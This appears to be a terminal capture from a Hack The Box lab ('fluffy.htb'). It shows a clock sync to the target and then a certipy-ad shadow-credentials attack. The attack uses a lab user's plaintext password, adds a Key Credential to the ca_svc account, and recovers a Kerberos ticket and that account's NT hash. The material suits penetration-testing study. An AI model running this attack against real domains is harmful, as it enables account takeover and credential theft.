 ❯ sudo ntpdate 10.10.11.69
2025-09-17 02:27:28.458919 (+0200) +25213.969230 +/- 0.011228 10.10.11.69 s1 no-leap
CLOCK: time stepped by 25213.969230
❯ certipy-ad shadow -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -account 'ca_svc' auto
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '74c9d0e1-51c6-b7db-adf4-feae31c2d8d8'
[*] Adding Key Credential with device ID '74c9d0e1-51c6-b7db-adf4-feae31c2d8d8' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '74c9d0e1-51c6-b7db-adf4-feae31c2d8d8' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
~/htbctf/fluffy/content
KALI
❐ 0 ↑ 1h 34m 1 sudo 2 ruby 3 zsh 4 zsh 5 zsh 6 python3